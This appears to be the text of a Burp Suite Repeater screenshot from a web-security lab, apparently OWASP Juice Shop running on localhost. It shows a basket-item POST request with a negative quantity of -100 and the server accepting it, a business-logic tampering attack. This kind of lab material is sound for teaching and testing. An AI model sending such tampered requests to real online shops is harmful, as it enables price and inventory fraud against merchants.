 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://127.0.0.1:3000
Request
Raw Params Headers Hex
1 POST /api/BasketItems/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:3000/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZ
9 Content-Type: application/json
10 Content-Length: 47
11 Connection: close
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=3VYW8G
13
14 {
"ProductId":41,
"BasketId":"3",
"quantity":-100
}
Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 161
8 ETag: W/"a1-1M6G0pk62FbPD66zMlwEHV/Xkf0"
9 Vary: Accept-Encoding
10 Date: Tue, 03 Nov 2020 10:47:27 GMT
11 Connection: close
12
13 {
"status":"success",
"data":{
"id":10,
"ProductId":41,
"BasketId":"3",
"quantity":-100,
"updatedAt":"2020-11-03T10:47:27.793Z",
"createdAt":"2020-11-03T10:47:27.793Z"
}
}
Search... 0 matches \n Pretty
Done 495 bytes | 33 millis